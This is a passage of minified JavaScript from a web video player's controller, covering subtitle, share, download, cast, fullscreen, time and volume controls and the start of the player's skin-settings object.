.showYoutubeQualityButton_bl&&(_.hasYtbButton_bl=!1,_.volumeScrubber_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do)&&_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do),1),_.ytbQualityButton_do.setX(-300),_.ytbQualityButton_do.hideDisabledState(),_.hideQualityButtons(!1),_.positionButtons())},_.updateQuality=function(e,t){_.hasYtbButton_bl&&_.showYoutubeQualityButton_bl&&!d.isAdd_bl&&(_.positionAndResizeYtbQualityButtons(e),setTimeout(function(){_.disableQualityButtons(t)},65))},_.enableQualtyButton=function(){_.ytbQualityButton_do&&_.ytbQualityButton_do.enable()},_.disableQualtyButton=function(){_.ytbQualityButton_do&&_.ytbQualityButton_do.disable()},_.showSubtitleButton_bl,_.subtitlesSource_ar=l.subtitles_ar,_.subtitleButtons_ar=[],_.totalSubttleButtons=10,_.setupSubtitleButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.subtitleButton_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-CC'></span>","<span class='fwdicon fwdicon-CC-off'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPComplexButton.setPrototype(),_.subtitleButton_do=new FWDEVPComplexButton(l.showSubtitleNPath_img,l.showSubtitleSPath_str,l.hideSubtitleNPath_img,l.hideSubtitleSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.subtitleButton_do.setX(-1e4),_.buttons_ar.push(_.subtitleButton_do),_.subtitleButton_do.setY(parseInt((_.sH-_.subtitleButton_do.h)/2)),_.subtitleButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.subtitleButtonMouseUpHandler),_.mainHolder_do.addChild(_.subtitleButton_do),_.setupSubtitleButtons(),-1!=location.protocol.indexOf("file:")&&_.disableSubtitleButton(),d.subtitle_do.showSubtitileByDefault_bl&&_.subtitleButton_do.setButtonState(0)},_.subtitleButtonMouseUpHandler=function(){_.areSubtitleButtonsShowed_bl?_.hideSubtitleButtons(!0):_.showSubtitleButtons(!0)},_.disableSubtitleButton=function(){_.subtitleButton_do&&_.subtitleButton_do.disable()},_.enableSubtitleButton=function(){_.subtitleButton_do&&_.subtitleButton_do.enable()},_.updateSubtitleButtons=function(e,t){_.subtitleButton_do&&(_.subtitleButton_do.enable(),_.positionAndResizeSubtitleButtons(e),setTimeout(function(){t=_.subtitlesSource_ar.length-1-t,_.disableSubtitleButtons(t)},65),_.prevSubtitleIndex=t)},_.setupSubtitleButtons=function(){var e,t;(_.subtitlesButtonsHolder_do=new FWDEVPDisplayObject("div"),_.subtitlesButtonsHolder_do.setOverflow("visible"),_.repeatBackground_bl)?_.subtitlesButtonsHolder_do.getStyle().background="url('"+_.controllerBkPath_str+"')":(_.subtitlesButtonsBackground_do=new FWDEVPDisplayObject("img"),(e=new Image).src=_.controllerBkPath_str,_.subtitlesButtonsBackground_do.setScreen(e),_.subtitlesButtonsHolder_do.addChild(_.subtitlesButtonsBackground_do));_.subtitlesButtonsHolder_do.setX(300),_.subtitlesButtonsHolder_do.setY(-300),d.main_do.addChild(_.subtitlesButtonsHolder_do,0),(e=new Image).src=_.ytbQualityButtonPointerPath_str,_.subtitlesPonter_do=new FWDEVPDisplayObject("img"),_.subtitlesPonter_do.setScreen(e),_.subtitlesPonter_do.setWidth(_.pointerWidth),_.subtitlesPonter_do.setHeight(_.pointerHeight),_.subtitlesButtonsHolder_do.addChild(_.subtitlesPonter_do),(e=new Image).src=_.youtubeQualityArrowPath_str,_.subtitleQualityArrow_do=new FWDEVPDisplayObject("img"),_.subtitleQualityArrow_do.setScreen(e),_.subtitleQualityArrow_do.setX(7),_.subtitleQualityArrow_do.setWidth(5),_.subtitleQualityArrow_do.setHeight(7),_.subtitlesButtonsHolder_do.addChild(_.subtitleQualityArrow_do);for(var o=0;o<_.totalSubttleButtons;o++)FWDEVPYTBQButton.setPrototype(),(t=new FWDEVPYTBQButton("no source",_.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str,l.hdPath_str,o)).addListener(FWDEVPYTBQButton.MOUSE_OVER,_.sbtQualityOver),t.addListener(FWDEVPYTBQButton.MOUSE_OUT,_.sbtQualityOut),t.addListener(FWDEVPYTBQButton.CLICK,_.sbtQualityClick),_.subtitleButtons_ar[o]=t,_.subtitlesButtonsHolder_do.addChild(t);_.hideSubtitleButtons(!1)},_.sbtQualityOver=function(e){_.setSubtitleArrowPosition(e.target)},_.sbtQualityOut=function(e){_.setSubtitleArrowPosition(void 0)},_.sbtQualityClick=function(e){_.startAtSubtitle=e.id,_.disableSubtitleButtons(_.startAtSubtitle),_.hideSubtitleButtons(!0),_.dispatchEvent(s.CHANGE_SUBTITLE,{id:_.subtitlesSource_ar.length-1-e.id})},_.positionAndResizeSubtitleButtons=function(e){if(e){var t=e.length;if(_.prevSubtitlesQualityButtonsLength!=t){var o;_.prevSubtitlesQualityButtonsLength=t;for(var s=5,i=0,n=0,r=0;r<t;r++)(o=_.subtitleButtons_ar[r]).updateText(e[r].label),o.setFinalSize();setTimeout(function(){for(var e=0;e<_.totalSubttleButtons;e++)o=_.subtitleButtons_ar[e],e<t?(0!=o.x&&o.setX(0),o.w>i&&(i=o.w),o.setY(s),s+=o.h):-1e4!=o.x&&o.setX(-1e4);for(e=0;e<_.totalSubttleButtons;e++)(o=_.subtitleButtons_ar[e]).dumy_do.w<i&&(o.setWidth(i),o.dumy_do.setWidth(i));n=s+5,_.subtitlesPonter_do.setX(parseInt((i-_.subtitlesPonter_do.w)/2)),_.subtitlesPonter_do.setY(n),_.subtitlesButtonsBackground_do&&(_.subtitlesButtonsBackground_do.setWidth(i),_.subtitlesButtonsBackground_do.setHeight(n)),_.subtitlesButtonsHolder_do.setWidth(i),_.subtitlesButtonsHolder_do.setHeight(n)},60)}}},_.disableSubtitleButtons=function(e){for(var t=0;t<_.totalSubttleButtons;t++)btn=_.subtitleButtons_ar[t],t==e?(FWDAnimation.killTweensOf(_.subtitleQualityArrow_do),_.subtitleQualityArrow_do.setY(btn.y+parseInt((btn.h-_.subtitleQualityArrow_do.h)/2)+1),btn.disable(),_.subtitleDisabledButton_do=btn):btn.enable();_.subtitlesSource_ar.length-1-e==0?_.subtitleButton_do.setButtonState(0):_.subtitleButton_do.setButtonState(1)},_.setSubtitleArrowPosition=function(e){var t=0;t=e?e.y+parseInt((e.h-_.subtitleQualityArrow_do.h)/2):_.subtitleDisabledButton_do.y+parseInt((_.subtitleDisabledButton_do.h-_.subtitleQualityArrow_do.h)/2),FWDAnimation.killTweensOf(_.subtitleQualityArrow_do),FWDAnimation.to(_.subtitleQualityArrow_do,.6,{y:t,delay:.1,ease:Expo.easeInOut})},_.showSubtitleButtons=function(e){if(!_.areSubtitleButtonsShowed_bl){_.hideQualityButtons(),_.areSubtitleButtonsShowed_bl=!0;var t=parseInt(_.subtitleButton_do.x+parseInt(_.subtitleButton_do.w-_.subtitlesButtonsHolder_do.w)/2),o=parseInt(d.sH-_.sH-_.subtitlesButtonsHolder_do.h-6);_.hasPointerEvent_bl?window.addEventListener("pointerdown",_.hideSubtitlesButtonsHandler):(_.isMobile_bl||window.addEventListener("mousedown",_.hideSubtitlesButtonsHandler),window.addEventListener("touchstart",_.hideSubtitlesButtonsHandler)),_.subtitlesButtonsHolder_do.setX(t),e?FWDAnimation.to(_.subtitlesButtonsHolder_do,.6,{y:o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.subtitlesButtonsHolder_do),_.subtitlesButtonsHolder_do.setY(o))}},_.hideSubtitleButtons=function(e){_.areSubtitleButtonsShowed_bl&&_.showSubtitleButton_bl&&(_.areSubtitleButtonsShowed_bl=!1,e?FWDAnimation.to(_.subtitlesButtonsHolder_do,.6,{y:d.sH,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.subtitlesButtonsHolder_do),_.subtitlesButtonsHolder_do.setY(d.sH)),_.hasPointerEvent_bl?window.removeEventListener("pointerdown",_.hideSubtitlesButtonsHandler):(_.isMobile_bl||window.removeEventListener("mousedown",_.hideSubtitlesButtonsHandler),window.removeEventListener("touchstart",_.hideSubtitlesButtonsHandler)))},_.hideSubtitlesButtonsHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.subtitleButton_do.screen,t.screenX,t.screenY)||FWDEVPUtils.hitTest(_.subtitlesButtonsHolder_do.screen,t.screenX,t.screenY)||_.hideSubtitleButtons(!0)},_.setupRewindButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.rewindButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-10'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.rewindButton_do=new FWDEVPSimpleButton(l.rewindN_img,l.rewindSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.rewindButton_do),_.rewindButton_do.setY(parseInt((_.sH-_.rewindButton_do.h)/2)),_.rewindButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.rewindButtonMouseUpHandler),_.mainHolder_do.addChild(_.rewindButton_do)},_.rewindButtonMouseUpHandler=function(){_.dispatchEvent(s.REWIND)},_.disableRewindButton=function(){_.rewindButton_do&&_.rewindButton_do.disable()},_.enableRewindButton=function(){_.rewindButton_do&&_.rewindButton_do.enable()},_.setupShareButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.shareButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-share'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.shareButton_do=new FWDEVPSimpleButton(_.shareN_img,l.shareSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.shareButton_do),_.shareButton_do.setY(parseInt((_.sH-_.shareButton_do.h)/2)),_.shareButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.facebookButtonMouseUpHandler),_.mainHolder_do.addChild(_.shareButton_do)},_.facebookButtonMouseUpHandler=function(){_.dispatchEvent(s.SHARE)},_.setupDownloadButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.downloadButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-download'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.downloadButton_do=new FWDEVPSimpleButton(l.downloadN_img,l.downloadSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.downloadButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.downloadButtonOnMouseUpHandler),_.buttons_ar.push(_.downloadButton_do),_.mainHolder_do.addChild(_.downloadButton_do)},_.downloadButtonShowToolTipHandler=function(e){},_.downloadButtonOnMouseUpHandler=function(){_.dispatchEvent(s.DOWNLOAD_VIDEO)},_.setupChromecastButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.ccBtn_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-cast'></span>","<span class='fwdicon fwdicon-uncast'></span>","EVPMainButtonsNormalState cast","EVPMainButtonsSelectedState cast")):(FWDEVPComplexButton.setPrototype(),_.ccBtn_do=new FWDEVPComplexButton(l.castN_img,l.castSPath_str,l.uncastN_img,l.uncastSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.ccBtn_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.chormecastMouseUpHandler),_.ccBtn_do.setY(100),_.mainHolder_do.addChild(_.ccBtn_do)},_.chormecastMouseUpHandler=function(){0==_.ccBtn_do.currentState?_.dispatchEvent(s.UNCAST):_.dispatchEvent(s.CAST)},_.removeCCButton=function(){_.ccBtn_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.ccBtn_do)&&(_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.ccBtn_do),1),_.ccBtn_do.setY(parseInt((_.sH-_.ccBtn_do.buttonHeight)/2)),_.positionButtons())},_.addCCButton=function(){_.ccBtn_do&&-1==FWDEVPUtils.indexOfArray(_.buttons_ar,_.ccBtn_do)&&(_.fullScreenButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do),0,_.ccBtn_do):_.buttons_ar.splice(_.buttons_ar.length,0,_.ccBtn_do),_.positionButtons())},_.setupFullscreenButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.fullScreenButton_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-fullscreen'></span>","<span class='fwdicon fwdicon-normalscreen'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPComplexButton.setPrototype(),_.fullScreenButton_do=new FWDEVPComplexButton(_.fullScreenN_img,l.fullScreenSPath_str,_.normalScreenN_img,l.normalScreenSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.fullScreenButton_do),_.fullScreenButton_do.setY(parseInt((_.sH-_.fullScreenButton_do.buttonHeight)/2)),_.fullScreenButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.fullScreenButtonMouseUpHandler),_.mainHolder_do.addChild(_.fullScreenButton_do)},_.showFullScreenButton=function(){_.fullScreenButton_do&&_.fullScreenButton_do.setButtonState(1)},_.showNormalScreenButton=function(){_.fullScreenButton_do&&_.fullScreenButton_do.setButtonState(0)},_.setNormalStateToFullScreenButton=function(){_.fullScreenButton_do&&(_.fullScreenButton_do.setNormalState(!0),_.hideQualityButtons(!1))},_.fullScreenButtonMouseUpHandler=function(){1==_.fullScreenButton_do.currentState?_.dispatchEvent(s.FULL_SCREEN):_.dispatchEvent(s.NORMAL_SCREEN)},_.setupTime=function(){_.time_do=new FWDEVPDisplayObject("div"),_.time_do.hasTransform3d_bl=!1,_.time_do.hasTransform2d_bl=!1,_.time_do.setBackfaceVisibility(),_.time_do.getStyle().fontFamily="Arial",_.time_do.getStyle().fontSize="12px",_.time_do.getStyle().whiteSpace="nowrap",_.time_do.getStyle().textAlign="center",_.time_do.getStyle().color=_.timeColor_str,_.time_do.getStyle().fontSmoothing="antialiased",_.time_do.getStyle().webkitFontSmoothing="antialiased",_.time_do.getStyle().textRendering="optimizeLegibility",_.mainHolder_do.addChild(_.time_do),_.updateTime("00:00/00:00"),_.buttons_ar.push(_.time_do)},_.updateTime=function(e){_.time_do&&(_.isLive&&(e=e.substr(0,e.indexOf("/"))),_.time_do.setInnerHTML(e),_.lastTimeLength!=e.length&&(_.time_do.w=_.time_do.getWidth(),_.positionButtons(),setTimeout(function(){_.time_do.w=_.time_do.getWidth(),_.time_do.h=_.time_do.getHeight(),_.positionButtons()},50),_.lastTimeLength=e.length))},_.setupVolumeButton=function(){_.useVectorIcons_bl?(FWDEVPVolumeButton.setPrototype(),_.volumeButton_do=new FWDEVPVolumeButton(void 0,void 0,void 0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-sound'></span>","<span class='fwdicon fwdicon-sound-off'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPVolumeButton.setPrototype(),_.volumeButton_do=new FWDEVPVolumeButton(_.volumeN_img,l.volumeSPath_str,l.volumeDPath_str,_.useHEX,_.nBC,_.sBC)),_.volumeButton_do.addListener(FWDEVPVolumeButton.MOUSE_UP,_.volumeOnMouseUpHandler),_.volumeButton_do.setX(-1e4),_.volumeButton_do.setY(parseInt((_.sH-_.volumeButton_do.h)/2)),_.buttons_ar.push(_.volumeButton_do),_.mainHolder_do.addChild(_.volumeButton_do),_.allowToChangeVolume_bl||_.volumeButton_do.disable(),0==_.volume&&_.volumeButton_do.setDisabledState()},_.volumeOnMouseUpHandler=function(){var e=_.lastVolume;_.muted?(e=_.lastVolume,_.muted=!1):(e=0,_.muted=!0),_.updateVolume(e)},_.setupVolumeScrubber=function(){_.volumeScrubber_do=new FWDEVPDisplayObject("div"),_.volumeScrubber_do.setHeight(_.scrubbersHeight),_.volumeScrubberBkLeft_do=new FWDEVPDisplayObject("img"),_.volumeScrubberBkLeft_do.setScreen(_.volumeScrubberBkLeft_img),_.volumeScrubberBkRight_do=new FWDEVPDisplayObject("img"),_.volumeScrubberBkRight_do.setScreen(_.volumeScrubberBkRight_img),(new Image).src=_.volumeScrubberBkMiddlePath_str,i,_.volumeScrubberBkMiddle_do=new FWDEVPDisplayObject("div"),_.volumeScrubberBkMiddle_do.getStyle().background="url('"+_.volumeScrubberBkMiddlePath_str+"') repeat-x",_.volumeScrubberBkMiddle_do.setHeight(_.scrubbersHeight),_.volumeScrubberBkMiddle_do.setX(_.scrubbersBkLeftAndRightWidth),_.volumeScrubberDrag_do=new FWDEVPDisplayObject("div"),_.volumeScrubberDrag_do.setHeight(_.scrubbersHeight),_.useHEX?(_.volumeScrubberDragLeft_do=new FWDEVPDisplayObject("div"),_.volumeScrubberDragLeft_do.setWidth(_.volumeScrubberDragLeft_img.width),_.volumeScrubberDragLeft_do.setHeight(_.volumeScrubberDragLeft_img.height),_.volumeScrubberDragLeft_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.volumeScrubberDragLeft_img,_.nBC).canvas,_.volumeScrubberDragLeft_do.screen.appendChild(_.volumeScrubberDragLeft_canvas)):(_.volumeScrubberDragLeft_do=new FWDEVPDisplayObject("img"),_.volumeScrubberDragLeft_do.setScreen(_.volumeScrubberDragLeft_img)),_.useHEX||(_.volumeScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.volumeScrubberDragMiddle_do.getStyle().background="url('"+_.volumeScrubberDragMiddlePath_str+"') repeat-x"),_.volumeScrubberDragMiddle_do.setHeight(_.scrubbersHeight),_.volumeScrubberDragMiddle_do.setX(_.mainScrubberDragLeftWidth),_.volumeScrubberBarLine_do=new FWDEVPDisplayObject("img"),_.volumeScrubberBarLine_do.setScreen(_.volumeScrubberLine_img),_.volumeScrubberBarLine_do.setAlpha(0),_.volumeScrubberBarLine_do.hasTransform3d_bl=!1,_.volumeScrubberBarLine_do.hasTransform2d_bl=!1,_.volumeScrubber_do.setWidth(_.volumeScrubberWidth),_.volumeScrubberBkMiddle_do.setWidth(_.volumeScrubberWidth-2*_.scrubbersBkLeftAndRightWidth),_.volumeScrubberBkRight_do.setX(_.volumeScrubberWidth-_.scrubbersBkLeftAndRightWidth),_.volumeScrubberDragMiddle_do.setWidth(_.volumeScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth),_.volumeScrubber_do.addChild(_.volumeScrubberBkLeft_do),_.volumeScrubber_do.addChild(_.volumeScrubberBkMiddle_do),_.volumeScrubber_do.addChild(_.volumeScrubberBkRight_do),_.volumeScrubber_do.addChild(_.volumeScrubberBarLine_do),_.volumeScrubberDrag_do.addChild(_.volumeScrubberDragLeft_do),_.volumeScrubberDrag_do.addChild(_.volumeScrubberDragMiddle_do),_.volumeScrubber_do.addChild(_.volumeScrubberDrag_do),_.volumeScrubber_do.addChild(_.volumeScrubberBarLine_do),_.buttons_ar.push(_.volumeScrubber_do),_.mainHolder_do.addChild(_.volumeScrubber_do),_.disableVideoScrubber_bl||(_.hasPointerEvent_bl?(_.volumeScrubber_do.screen.addEventListener("pointerover",_.volumeScrubberOnOverHandler),_.volumeScrubber_do.screen.addEventListener("pointerout",_.volumeScrubberOnOutHandler),_.volumeScrubber_do.screen.addEventListener("pointerdown",_.volumeScrubberOnDownHandler)):_.screen.addEventListener&&(_.isMobile_bl||(_.volumeScrubber_do.screen.addEventListener("mouseover",_.volumeScrubberOnOverHandler),_.volumeScrubber_do.screen.addEventListener("mouseout",_.volumeScrubberOnOutHandler),_.volumeScrubber_do.screen.addEventListener("mousedown",_.volumeScrubberOnDownHandler)),_.volumeScrubber_do.screen.addEventListener("touchstart",_.volumeScrubberOnDownHandler))),l.showMainScrubberToolTipLabel_bl&&(FWDEVPScrubberToolip.setPrototype(),_.ttm2=new FWDEVPScrubberToolip(_.volumeScrubber_do,l.scrubbersToolTipLabelBackgroundColor,l.scrubbersToolTipLabelFontColor,"10"),_.addChild(_.ttm2)),_.enableVolumeScrubber(),_.updateVolumeScrubber(_.volume)},_.updateVolumeToolTip=function(){if(l.showMainScrubberToolTipLabel_bl){_.ttm2.setLabel(Math.round(100*_.volume));var e=_.volumeScrubber_do.x;e=Math.round(e+_.volume*_.volumeScrubberWidth-_.ttm2.getWidth()/2),_.ttm2.setX(e),_.ttm2.setY(_.volumeScrubber_do.y-_.ttm2.h-2)}},_.volumeScrubberOnOverHandler=function(e){_.isVolumeScrubberDisabled_bl||(l.showMainScrubberToolTipLabel_bl&&_.ttm2.show(),_.updateVolumeToolTip())},_.volumeScrubberOnOutHandler=function(e){_.isVolumeScrubberDisabled_bl||_.isVolumeScrubberScrubbing_bl||_.ttm2&&_.ttm2.hide()},_.volumeScrubberOnDownHandler=function(e){if(!_.isVolumeScrubberDisabled_bl&&2!=e.button){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.volumeScrubber_do.getGlobalX();t<0?t=0:t>_.volumeScrubberWidth-_.scrubbersOffsetWidth&&(t=_.volumeScrubberWidth-_.scrubbersOffsetWidth);var o=t/(_.volumeScrubberWidth-_.scrubbersOffsetWidth);_.isVolumeScrubberScrubbing_bl=!0,_.updateVolume(o),l.showMainScrubberToolTipLabel_bl&&_.ttm2.show(),_.disable_do&&_.addChild(_.disable_do),_.lastVolume=o,_.updateVolume(o),_.updateVolumeToolTip(),_.hasPointerEvent_bl?(window.addEventListener("pointermove",_.volumeScrubberMoveHandler),window.addEventListener("pointerup",_.volumeScrubberEndHandler)):(window.addEventListener("mousemove",_.volumeScrubberMoveHandler),window.addEventListener("mouseup",_.volumeScrubberEndHandler),window.addEventListener("touchmove",_.volumeScrubberMoveHandler),window.addEventListener("touchend",_.volumeScrubberEndHandler))}},_.volumeScrubberMoveHandler=function(e){if(!_.isVolumeScrubberDisabled_bl){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.volumeScrubber_do.getGlobalX();t<0?t=0:t>_.volumeScrubberWidth-_.scrubbersOffsetWidth&&(t=_.volumeScrubberWidth-_.scrubbersOffsetWidth);var o=t/(_.volumeScrubberWidth-_.scrubbersOffsetWidth);_.lastVolume=o,_.updateVolume(o),_.updateVolumeToolTip()}},_.volumeScrubberEndHandler=function(e){if(_.isVolumeScrubberScrubbing_bl=!1,_.disable_do&&_.contains(_.disable_do)&&_.removeChild(_.disable_do),e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.volumeScrubber_do.screen,t.screenX,t.screenY)||_.ttm2&&_.ttm2.hide()}_.hasPointerEvent_bl?(window.removeEventListener("pointermove",_.volumeScrubberMoveHandler),window.removeEventListener("pointerup",_.volumeScrubberEndHandler)):(window.removeEventListener("mousemove",_.volumeScrubberMoveHandler),window.removeEventListener("mouseup",_.volumeScrubberEndHandler),window.removeEventListener("touchmove",_.volumeScrubberMoveHandler),window.removeEventListener("touchend",_.volumeScrubberEndHandler))},_.disableVolumeScrubber=function(){_.isVolumeScrubberDisabled_bl=!0,_.volumeScrubber_do.setButtonMode(!1),_.volumeScrubberEndHandler()},_.enableVolumeScrubber=function(){_.isVolumeScrubberDisabled_bl=!1,_.volumeScrubber_do.setButtonMode(!0)},_.updateVolumeScrubber=function(e){if(_.showVolumeScrubber_bl){var t=parseInt(e*_.volumeScrubberWidth);_.volumeScrubberDrag_do.setWidth(t),t<1&&_.isVolumeScrubberLineVisible_bl?(_.isVolumeScrubberLineVisible_bl=!1,FWDAnimation.to(_.volumeScrubberBarLine_do,.5,{alpha:0})):1<t&&!_.isVolumeScrubberLineVisible_bl&&(_.isVolumeScrubberLineVisible_bl=!0,FWDAnimation.to(_.volumeScrubberBarLine_do,.5,{alpha:1})),t>_.volumeScrubberWidth-_.scrubbersOffsetWidth&&(t=_.volumeScrubberWidth-_.scrubbersOffsetWidth),FWDAnimation.to(_.volumeScrubberBarLine_do,.8,{x:t+1,ease:Expo.easeOut})}},_.updateVolume=function(e,t){_.showVolumeScrubber_bl&&(_.volume=e,_.volume<=1e-6?(_.muted=!0,_.volume=0):1<=_.voume?(_.muted=!1,_.volume=1):_.muted=!1,0==_.volume?_.volumeButton_do&&_.volumeButton_do.setDisabledState():_.volumeButton_do&&_.volumeButton_do.setEnabledState(),_.volumeScrubberBarLine_do&&_.updateVolumeScrubber(_.volume),t||_.dispatchEvent(s.CHANGE_VOLUME,{percent:_.volume}))},_.mute=function(){_.updateVolume()},_.show=function(e){_.isShowed_bl||(_.isShowed_bl=!0,e?FWDAnimation.to(_.mainHolder_do,.8,{y:0,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.mainHolder_do),_.mainHolder_do.setY(0)),setTimeout(_.positionButtons,200))},_.hide=function(e,t){if(_.isShowed_bl||t){_.isShowed_bl=!1;var o=0;t&&(o=_.mainScrubberOffestTop),_.atb&&_.atb.isShowed_bl&&(o+=_.h+1),e?FWDAnimation.to(_.mainHolder_do,.8,{y:_.sH+o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.mainHolder_do),_.mainHolder_do.setY(_.sH+o)),_.hideQualityButtons(!0),_.hidePlaybackRateButtons(!0),_.hideSubtitleButtons(!0)}},_.mainScrubberDragMiddleAddPath_str=l.mainScrubberDragMiddleAddPath_str,_.updateHexColorForScrubber=function(e){if(e)_.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainScrubberDragMiddleAddPath_str+"') repeat-x",_.mainScrubberDragLeft_do.screen.src=l.mainScrubberDragLeftAddPath_str;else if(_.useHEX&&_.mainSCrubberMiddleCanvas){var t=FWDEVPUtils.changeCanvasHEXColor(_.mainScrubberMiddleImage,_.mainSCrubberMiddleCanvas,_.nBC,!0);_.mainScrubberDragMiddle_do.getStyle().background="url('"+t.src+"') repeat-x"}else _.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainScrubberDragMiddlePath_str+"') repeat-x",_.mainScrubberDragLeft_do.screen.src=_.mainScrubberDragLeftSource},_.updateHEXColors=function(e,t){_.nBC=e,_.sBC=t},_.init()};s.setPrototype=function(){s.prototype=new FWDEVPDisplayObject("div")},s.CAST="cast",s.UNCAST="uncast",s.REWIND="rewind",s.DOWNLOAD_VIDEO="downloadVideo",s.SHOW_SUBTITLE="showSubtitle",s.HIDE_SUBTITLE="hideSubtitle",s.SHARE="share",s.FULL_SCREEN="fullScreen",s.NORMAL_SCREEN="normalScreen",s.PLAY="play",s.PAUSE="pause",s.START_TO_SCRUB="startToScrub",s.SCRUB="scrub",s.STOP_TO_SCRUB="stopToScrub",s.CHANGE_VOLUME="changeVolume",s.CHANGE_YOUTUBE_QUALITY="changeYoutubeQuality",s.SHOW_EMBED_WINDOW="showEmbedWindow",s.CHANGE_SUBTITLE="changeSubtitle",s.CHANGE_PLAYBACK_RATES="changePlaybackRates",s.prototype=null,window.FWDEVPController=s}(window),function(a){var _=function(e,t,l){var d=this;_.prototype;d.skipIconPath_img=null,d.mainPreloader_img=null,d.bkLeft_img=null,d.bkMiddle_img=null,d.bkRight_img=null,d.playN_img=null,d.pauseN_img=null,d.mainScrubberBkLeft_img=null,d.mainScrubberBkRight_img=null,d.mainScrubberDragLeft_img=null,d.mainScrubberLine_img=null,d.volumeScrubberBkLeft_img=null,d.volumeScrubberBkRight_img=null,d.volumeScrubberDragLeft_img=null,d.volumeScrubberLine_img=null,d.volumeN_img=null,d.progressLeft_img=null,d.largePlayN_img=null,d.fullScreenN_img=null,d.ytbQualityN_img=null,d.ytbQualityD_img=null,d.shareN_img=null,d.normalScreenN_img=null,d.embedN_img=null,d.embedColoseN_img=null,d.props_obj=e,d.skinPaths_ar=[],d.images_ar=[],d.sknPth=null,d.flashPath_str=null,d.flashCopyToCBPath_str=null,d.mainFolderPath_str=null,d.bkMiddlePath_str=null,d.hdPath_str=null,d.youtubeQualityArrowPath_str=null,d.mainScrubberBkMiddlePath_str=null,d.volumeScrubberBkMiddlePath_str=null,d.mainScrubberDragMiddlePath_str=null,d.volumeScrubberDragMiddlePath_str=null,d.timeColor_str=null,d.progressMiddlePath_str=null,d.facebookAppId_str=null,d.ytbQualityButtonPointerPath_str=null,d.youtubeQualityButtonNormalColor_str=null,d.youtubeQualityButtonSelectedColor_str=null,d.controllerBkPath_str=null,d.logoPosition_str=null,d.logoPath_str=null,d.shareAndEmbedTextColor_str=null,d.inputBackgroundColor_str=null,d.borderColor_str=null,d.inputColor_str=null,d.secondaryLabelsColor_str=null,d.mainLabelsColor_str=null,d.embedPathS_str=null,d.embedWindowClosePathS_str=null,d.embedWindowInputBackgroundPath_str=null,d.embedCopyButtonNPath_str=null,d.embedCopyButtonSPath_str=null,d.sendButtonNPath_str=null,d.sendButtonSPath_str=null,d.embedWindowBackground_str=null,d.controllerHeight=0,d.countLoadedSkinImages=0,d.volume=1,d.controllerHideDelay=0,d.startSpaceBetweenButtons=0,d.spaceBetweenButtons=0,d.scrubbersOffsetWidth=0,d.volumeScrubberOffsetRightWidth=0,d.timeOffsetLeftWidth=0,d.timeOffsetTop=0,d.logoMargins=0,d